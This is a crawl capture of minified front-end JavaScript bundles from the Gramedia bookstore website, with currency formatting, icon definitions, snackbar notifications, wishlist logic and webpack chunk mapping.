c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js
body_size: 658
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="d2ca3f1f-ff9b-4774-8137-194ed255598a",a._sentryDebugIdIdentifier="sentry-dbid-d2ca3f1f-ff9b-4774-8137-194ed255598a")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1682],{84998:function(a,e,n){n.d(e,{G5f:function(){return r},Nuj:function(){return u},vBV:function(){return t},vOI:function(){return c},yDK:function(){return f}});var l=n(74517);let r=(0,l.k)("Timer16Regular","16",["M5 1.5c0-.28.22-.5.5-.5h4a.5.5 0 0 1 0 1h-4a.5.5 0 0 1-.5-.5ZM7.5 5a.5.5 0 0 0-.5.5v4a.5.5 0 0 0 1 0v-4a.5.5 0 0 0-.5-.5Zm6 4a6 6 0 1 1-12 0 6 6 0 0 1 12 0Zm-1 0a5 5 0 1 0-10 0 5 5 0 0 0 10 0Zm-.05-6.36a.5.5 0 1 0-.7.7l1.4 1.41a.5.5 0 1 0 .7-.7l-1.4-1.4Z"]),c=(0,l.k)("Timer24Filled","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 3c-.38 0-.7.28-.74.65l-.01.1v4.6a.75.75 0 0 0 1.5 0V8.65A.75.75 0 0 0 12 8Zm7.17-2.88.08.06 1.15 1a.75.75 0 0 1-.9 1.2l-.08-.06-1.15-1a.75.75 0 0 1 .9-1.2ZM14.25 2.5a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),u=(0,l.k)("Timer24Regular","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 1.5a7 7 0 1 0 0 14 7 7 0 0 0 0-14ZM12 8c.38 0 .7.28.74.65l.01.1v4.5a.75.75 0 0 1-1.5.1v-4.6c0-.41.34-.75.75-.75Zm7.15-2.89.08.06 1.16.97a.75.75 0 0 1-.88 1.21l-.08-.06-1.16-.96a.75.75 0 0 1 .88-1.22Zm-4.9-2.61a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),f=(0,l.k)("VehicleTruckCube20Regular","20",["M1.5 7.88V4.12a1 1 0 0 1 .55-.9l3-1.5a1 1 0 0 1 .9 0l3 1.5a1 1 0 0 1 .55.9v3.76a1 1 0 0 1-.55.9l-3 1.5a1 1 0 0 1-.9 0l-3-1.5a1 1 0 0 1-.55-.9Zm1.04-3.57a.5.5 0 0 0 .27.65L5 5.9V8.5a.5.5 0 1 0 1 0V5.89l2.2-.93a.5.5 0 0 0-.4-.92l-2.3.97-2.3-.97a.5.5 0 0 0-.66.27Zm-.5 9.94V9.89l1 .5v3.86c0 .41.34.75.75.75h.26a2.5 2.5 0 0 1 4.9 0h1.1A2.5 2.5 0 0 1 13 13.05v-8.3a.75.75 0 0 0-.75-.75H10.5a2 2 0 0 0-.34-1h2.1c.96 0 1.74.78 1.74 1.75V6h.88c.57 0 1.09.32 1.34.83l1.62 3.24c.1.2.16.43.16.67v3.76c0 .83-.67 1.5-1.5 1.5h-1.55a2.5 2.5 0 0 1-4.9 0h-1.1a2.5 2.5 0 0 1-4.9 0H3.8c-.96 0-1.75-.78-1.75-1.75Zm12.91.75h1.55a.5.5 0 0 0 .5-.5V11h-3v2.5c.48.36.83.89.95 1.5Zm1.74-5-1.36-2.72a.5.5 0 0 0-.45-.28H14v3h2.7ZM5 15.5a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm7.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"]),t=(0,l.k)("Warning16Filled","16",["M9.1 2.64a1.25 1.25 0 0 0-2.19 0l-4.75 8.5c-.47.83.13 1.86 1.09 1.86h9.5c.96 0 1.56-1.03 1.1-1.86l-4.76-8.5Zm-.35 7.61a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM7.5 8V5.5a.5.5 0 0 1 1 0V8a.5.5 0 0 1-1 0Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b7b87c3-a6f864c175666457.js
body_size: 461
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="22215a07-3a52-4614-9042-0986a9067118",l._sentryDebugIdIdentifier="sentry-dbid-22215a07-3a52-4614-9042-0986a9067118")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8980],{12124:function(l,a,e){e.d(a,{Pwz:function(){return r},fVe:function(){return u},rcb:function(){return c},tGl:function(){return i},tu2:function(){return t},xmB:function(){return d}});var n=e(74517);let t=(0,n.k)("Star12Filled","12",["M5.28 1.55a.8.8 0 0 1 1.44 0L7.83 3.8l2.49.36c.65.1.91.9.44 1.36l-1.8 1.76.43 2.47a.8.8 0 0 1-1.17.85L6 9.43 3.78 10.6a.8.8 0 0 1-1.16-.85l.42-2.47-1.8-1.76a.8.8 0 0 1 .45-1.36l2.48-.36 1.11-2.25Z"]),r=(0,n.k)("Star16Filled","16",["M7.2 2.1a.9.9 0 0 1 1.6 0l1.53 3.08 3.4.5a.9.9 0 0 1 .5 1.53l-2.46 2.4.58 3.39a.9.9 0 0 1-1.3.95L8 12.35l-3.04 1.6a.9.9 0 0 1-1.3-.95l.57-3.39-2.46-2.4a.9.9 0 0 1 .5-1.53l3.4-.5L7.2 2.1Z"]),c=(0,n.k)("Star24Filled","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Z"]),u=(0,n.k)("Star24Regular","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Zm1.2.94L9.75 8.6c-.2.4-.58.68-1.02.74l-5.05.74 3.66 3.56c.32.3.46.76.39 1.2l-.87 5.02 4.52-2.37c.4-.2.86-.2 1.26 0l4.51 2.37-.86-5.03c-.07-.43.07-.88.39-1.2l3.65-3.55-5.05-.74a1.35 1.35 0 0 1-1.01-.74L12 4.04Z"]),i=(0,n.k)("Star32Filled","32",["M14.65 3.84a1.5 1.5 0 0 1 2.7 0l3.2 6.52 7.17 1.05a1.5 1.5 0 0 1 .83 2.55l-5.2 5.1 1.23 7.18a1.5 1.5 0 0 1-2.18 1.58L16 24.44l-6.4 3.38a1.5 1.5 0 0 1-2.18-1.58l1.23-7.18-5.2-5.1a1.5 1.5 0 0 1 .83-2.55l7.18-1.05 3.2-6.52Z"]),d=(0,n.k)("Subtract16Filled","16",["M3 8c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5A.75.75 0 0 1 3 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5834.45f3a35f3296b2cf.js
body_size: 4278
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="95893c73-a87d-43c0-adf2-5310620705bb",e._sentryDebugIdIdentifier="sentry-dbid-95893c73-a87d-43c0-adf2-5310620705bb")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5834],{5456:function(e,t,n){var a=n(52676),r=n(2808),i=n(51298);let s=(0,r.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...r}=e;return(0,a.jsx)("div",{role:"separator",className:(0,i.cn)(s({variant:n}),t),...r,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return u},Gp:function(){return l},U1:function(){return d},wT:function(){return o}});var a=n(52676),r=n(93063),i=n(75271),s=n(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...i})});l.displayName=r.l_.displayName;let c=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...i})});c.displayName=r.fC.displayName;let u=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...i})});u.displayName=r.aU.displayName;let d=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",n),...i})});d.displayName=r.dk.displayName},13727:function(e,t,n){var a=n(52676),r=n(16731),i=n(85910),s=n(35547),o=n.n(s),l=n(64913),c=n(25178),u=n(26221);let d=o()(()=>Promise.all([n.e(3139),n.e(2057),n.e(8762)]).then(n.bind(n,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:n,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:p}=e,{t:b}=(0,i.$G)(),{asPath:v}=(0,l.useRouter)();return(0,a.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,a.jsx)(c.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:p,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,a.jsx)("div",{children:(0,a.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,a.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,a.jsx)("div",{children:f?(0,a.jsx)(r.Aq_,{className:"text-red-500"}):(0,a.jsx)(r.V2H,{})}),(0,a.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:b("favourite")})]})}),(0,a.jsx)(u.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,a.jsx)(d,{url:null!=n?n:"".concat("https://www.gramedia.com").concat(v),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},15621:function(e,t,n){n.r(t);var a=n(52676),r=n(83905),i=n(75271),s=n(98160),o=n(19011),l=n(25524),c=n(59877),u=n(45659),d=n(13727),f=n(26304),m=n(38692);t.default=e=>{var t,n,p;let{shareUrl:b}=e,{navigateToProtectedRoute:v}=(0,o.Z)(),[h,w]=(0,i.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:x,isLoading:_,isIdle:k}=(0,u.Z)(),{mutatePutWishlists:g,isLoadingPutWishlists:N,mutateDeleteWishlist:A,isLoadingDeleteWishlists:D}=(0,c.Z)(),C=(0,m.Z)(),j=(0,l.Z)(),R=null!==(p=null==y?void 0:y.product_meta_id)&&void 0!==p?p:0,S=null==x?void 0:null===(n=x.data)||void 0===n?void 0:null===(t=n.includes)||void 0===t?void 0:t.call(n,R),Z=async()=>{_||D||N||await v({onAuthorized:()=>{j({method:S?"remove":"add",product:C()}),S?A({product_meta_id:R}):g({product_meta_ids:[R]})}})};return(0,i.useEffect)(()=>{w(!(0,r.getCookie)("access_token")&&!(0,r.getCookie)("refresh_token"))},[]),(0,a.jsx)(d.Z,{isGuest:h,shareUrl:b,isIdleWishlistsIds:k,isLoadingWishlistsIds:_,isWishlist:S,productDetailMeta:y,toggleWishlist:Z,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},59877:function(e,t,n){n.d(t,{Z:function(){return y}});var a=n(52676),r=n(85910),i=n(64913),s=n(68774),o=n(69662),l=n(30017),c=n(27418),u=n(42965),d=n(54318),f=n(97143),m=n(57527),p=n(99031),b=n(25121),v=n(64509),h=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),n=await (0,v.Z)(t,{method:"DELETE"});if(!n.ok)return Promise.reject(n);let a=await n.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,b.Z)(e),null==n||n(e)}})},w=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,v.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let n=await t.json();if(n.code!==p.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,b.Z)(e),null==n||n(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:n,onSuccessDeleteWishlists:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,r.$G)(),p=(0,s.useQueryClient)(),b=(0,i.useRouter)(),{isDesktop:v,isWebView:y}=(0,c.Z)(),x=()=>{y||null==b||b.push("/my-account/wishlist"),v||(0,l.Z)({type:o.Ap,data:{screen_route:o.ye}})},{mutate:_,isLoading:k}=w({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,a.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==n||n()}}),{mutate:g,isLoading:N}=h({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:m("wishlistRemoved"),action:(0,a.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==f||f()}});return{mutatePutWishlists:_,isLoadingPutWishlists:k,mutateDeleteWishlist:g,isLoadingDeleteWishlists:N}}},45659:function(e,t,n){var a=n(83905),r=n(68774),i=n(97143),s=n(57527),o=n(99031),l=n(64509),c=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!c.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,n){var a=n(64913),r=n(78491);t.Z=()=>{let e=(0,a.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:a}=t;null==a||a();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},26221:function(e,t,n){n.d(t,{Z:function(){return a.Z}});var a=n(5456)},42965:function(e,t,n){n.d(t,{AC:function(){return a.AC}});var a=n(23043)},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return d}});var a=n(75271);let r=0,i=new Map,s=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?s(n):e.snackbars.forEach(e=>{s(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],c={snackbars:[]};function u(e){c=o(c,e),l.forEach(e=>{e(c)})}function d(e){let{...t}=e,n=(r=(r+1)%Number.MAX_VALUE).toString(),a=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{a()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||a()}}}),{id:n,dismiss:a,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=a.useState(c);return a.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:d,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},69662:function(e,t,n){n.d(t,{$G:function(){return u},Ap:function(){return r},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return l},ZB:function(){return m},aJ:function(){return o},re:function(){return i},sR:function(){return a},tz:function(){return s},yc:function(){return c},ye:function(){return b}});let a="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="/order-list-page",p="/product-detail-page",b="/wishlist-list-page"},25524:function(e,t,n){var a=n(59248),r=n(69662),i=n(30017),s=n(27418),o=n(81892),l=n(51497);t.Z=()=>{let e=(0,a.PN)(),{isWebView:t}=(0,s.Z)();return n=>{let{product:a,method:s,itemList:c}=n,u="add"===s?o.yJ:o.Yq,d=(0,l.Z)({event:u,product:a,itemList:c});t||(e({ecommerce:null}),e({event:u,ecommerce:{product_view:{items:[d]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:u,param:{items:[d]}}})}}},25121:function(e,t,n){var a=n(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,a.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},58958:function(e,t,n){n.d(t,{B:function(){return l}});var a=n(75271),r=n(53405),i=n(95285),s=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,r.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,r=a.useRef(null),i=a.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:i,collectionRef:r,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=a.forwardRef((e,t)=>{let{scope:n,children:a}=e,r=u(f,n),l=(0,i.e)(t,r.collectionRef);return(0,o.jsx)(s.g7,{ref:l,children:a})});m.displayName=f;let p=e+"CollectionItemSlot",b="data-radix-collection-item",v=a.forwardRef((e,t)=>{let{scope:n,children:r,...l}=e,c=a.useRef(null),d=(0,i.e)(t,c),f=u(p,n);return a.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(s.g7,{[b]:"",ref:d,children:r})});return v.displayName=p,[{Provider:d,Slot:m,ItemSlot:v},function(t){let n=u(e+"CollectionConsumer",t);return a.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-138ec49efa3b1d6d.js
body_size: 4744
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="e967cb9a-ec21-4bb9-9603-f9fcd8d6bbf4",e._sentryDebugIdIdentifier="sentry-dbid-e967cb9a-ec21-4bb9-9603-f9fcd8d6bbf4")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":6984===e?"static/chunks/6984-88e8e27630563317.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":193===e?"static/chunks/193-41e3871ad833b2e8.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-d140728bc7905612.js":3128===e?"static/chunks/3128-7ee5cb4ae32e6bf7.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-ba8f8a17da2701a5.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"e96021d3931fd594",231:"91d0c54d2958c602",273:"7611846efc6b278d",308:"ed1897db49a1de71",366:"fd6738ebb21d1559",389:"f5b90d14cfed018c",448:"43a93ca6688a6ccb",486:"693c5db20e22ec56",760:"4aed13252e2fd3b4",774:"bb8ba485d9d3db4d",991:"65e0bd75863135b4",1093:"0a15f19a9eb206f5",1122:"9e905d427b536dbf",1186:"425114da3a60a961",1205:"b8b3a8aa6b0d2f9b",1213:"befeca96bbec47ef",1298:"caede1a9a716749b",1302:"6b780e718688726f",1420:"67cc660c4e2b63ab",1469:"198813609bb0f9a6",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"90987e4772deec5d",1725:"c0d8970ea007203e",1747:"8bc581c4a19219f4",1789:"e0272f7692bf3db9",1801:"50fb51ac45b02cca",1806:"472df21cc95bd82d",1829:"73d0e03cd8b89415",1897:"9abc91564432524a",1946:"a1e0d9f5506c1c70",1948:"34b966f570938ace",2021:"0ab91a17b654a2b1",2093:"b8b31e3340fd97c9",2233:"963f1d05e7dfbe12",2292:"62ee3fd941a199a7",2329:"5c9417de34eca1e0",2375:"f5b2fb9228485656",2450:"d69f27e17828d4e9",2501:"5eeb0bfca7b1ed13",2547:"3df08bb91c838afc",2617:"b32199417ff47b7b",2637:"69c0f8b5a9bf9508",2673:"cdebfcf946f6039e",2702:"f5685a14ff51cee5",2894:"0e9eec1837428d06",2944:"3ddab7ad924b5ee0",2990:"f716ecc26b256649",3018:"fa90b28ca3021fb5",3203:"2b040023bf480e2a",3223:"4ea0c3de5eddf41a",3281:"893939ab306c086e",3476:"247e472298e68f59",3488:"a3391ef35caa47bf",3512:"46c6d0ae411d196f",3655:"96f0ee8fcd6f8b98",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"24d2f2ef6026598d",3836:"d3d6c4c870d4df8f",3872:"6c18c427ee9116a8",3970:"6efcf95ea56f5bee",3978:"f5a3f0541423a277",4313:"da78f436647cd1df",4417:"a71f39fcb6859840",4495:"49889d35dbf5be82",4528:"6a7a441bc48c5707",4625:"44be52b5c6087477",4630:"c29a4ac77bd8cedc",4635:"852256a5b8c3e60d",4675:"15ffb20abfa41296",4788:"23b16ac2417f7f23",4818:"00e8d27f0059cce2",4899:"2cc7b80bc0047ea9",4913:"8b2b0f12537d47b2",4944:"17dc677ef483e4e5",5030:"6dc67e82fc30e988",5134:"6dda623dc916c5ce",5139:"b40eba01181d15da",5150:"b08bf0276f8a5f80",5215:"8cf724ee29a99344",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"36350295420c9d65",5511:"df110addfa36b743",5546:"2f50f5d4612efc74",5551:"cc439f182c376a11",5567:"c42ac501974927b4",5602:"a2d526cbdefeb3dd",5615:"2a769cc74318d09c",5635:"e438dea280625fd3"